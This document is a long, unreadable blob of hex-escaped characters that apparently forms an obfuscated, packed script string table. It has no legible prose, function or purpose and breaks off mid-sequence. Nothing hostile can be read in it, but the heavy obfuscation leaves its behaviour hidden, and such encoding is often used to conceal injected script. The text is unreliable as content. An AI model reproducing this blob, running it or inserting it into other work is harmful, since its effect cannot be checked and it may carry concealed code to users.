\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x